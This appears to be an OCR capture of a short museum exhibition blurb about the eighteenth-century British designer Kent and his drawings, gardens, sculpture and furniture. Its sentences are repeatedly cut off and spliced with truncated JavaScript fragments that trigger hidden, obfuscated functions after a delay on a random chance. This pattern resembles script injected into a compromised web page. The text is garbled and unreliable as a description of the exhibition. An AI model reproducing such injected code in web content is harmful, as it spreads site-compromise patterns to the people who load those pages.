
through February 9, is the first major exhibition to
examine the life
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and career of one of the
most influential designers in Eighteenth Century Britain.
Visitors will discover Kent’s genius, through numerous
examples of his elaborate drawings for architecture,
gardens
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and sculpture,
along with furniture, silver, paintings, illustrated books
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if